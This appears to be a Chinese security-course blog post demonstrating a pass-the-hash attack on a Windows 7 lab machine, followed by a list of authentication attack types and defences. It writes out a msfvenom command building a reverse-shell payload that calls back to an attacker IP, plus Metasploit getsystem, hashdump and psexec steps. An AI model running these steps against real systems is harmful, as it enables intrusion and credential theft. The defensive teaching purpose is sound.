



案例:以Win7为靶机演示使用“哈希值传递攻击”法破解Hash(哈希)密码。

- 开启文件共享功能,共享一个文件夹

关闭系统上的UAC功能

获取用户密码哈希值

方法1:使用WinHex和SAMInside工具获取用户密码哈希值(参考13.3.1)。



方法2:利用metasploit控制目标主机(参考第6章),获取密码哈希值。

使用msfvenom生成一个被控端(payload),命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.137.134 lport=8888 -f exe -o /root/payload.exe





在Kali启动主控端

- 启动metasploit:

- 配置相关参数:



- 提高系统控制权:getsystem

- 获取机器名:getuid



- 导出目标系统的密码哈希值:hashdump

-





启动psexec模块,并配置相关参数

(注意:系统默认的Admin$共享必须存在!)

实验结束!

身份认证攻击注意事项:

1. 假冒攻击(Impersonation Attack):攻击者冒充合法用户的身份进行认证。这可以通过窃取用户的凭证(如用户名和密码)或使用伪造的身份信息来实现。

2. 字典攻击(Dictionary Attack)和暴力破解(Brute Force Attack):攻击者尝试使用大量可能的用户名和密码组合进行连续的登录尝试,直到找到正确的凭证。这种攻击方法依赖于弱密码和不安全的身份验证机制。

3. 社会工程攻击(Social Engineering Attack):攻击者通过欺骗、诱导或操纵用户来获取其身份认证凭证。这可以包括钓鱼攻击、欺骗性的电子邮件或电话等手段。

4. 中间人攻击(Man-in-the-Middle Attack):攻击者在用户和认证服务器之间插入自己,以截获和篡改身份认证流量。这使得攻击者能够获取用户的凭证并冒充其身份。

5. 会话劫持(Session Hijacking):攻击者窃取合法用户的会话标识符或会话令牌,以获取对用户账户的未经授权访问。

在防范身份认证攻击时,以下是一些注意事项:

1. 强密码策略:用户应使用强密码,并定期更改密码。密码应包含足够的长度和复杂性,避免使用常见的密码。

2. 多因素身份认证(Multi-Factor Authentication):采用多因素身份认证可以增加安全性,例如结合密码和手机验证码、指纹识别等。

3. 定期更新和修补:确保身份验证系统和相关软件得到及时更新和修补,以纠正已知的漏洞和安全问题。

4. 安全意识培训:组织应提供针对员工的安全意识培训,以帮助他们识别和防范社会工程攻击。

5. 监测和日志记录:实施有效的监测和日志记录机制,以便及时检测和响应身份认证攻击,并进行后续的调查和取证。

综上所述,保护身份认证过程的安全性对于防范身份认证攻击至关重要。组织和个人应采取适当的安全措施来确保身份认证的可靠性和安全性。

感谢观看!!!

3212

3212

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?